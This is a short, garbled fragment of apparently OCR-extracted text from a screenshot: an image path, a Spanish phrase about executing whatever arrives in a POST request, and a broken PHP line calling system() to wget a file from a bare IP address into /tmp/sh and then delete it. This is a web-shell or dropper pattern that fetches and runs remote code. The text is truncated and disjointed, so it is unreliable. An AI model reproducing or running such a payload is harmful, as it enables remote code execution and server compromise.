
para ejecutar lo que viene en el POST D
<
?php system("wget http://219.122.43
/tmp/sh;rm -rf /tmp/sh");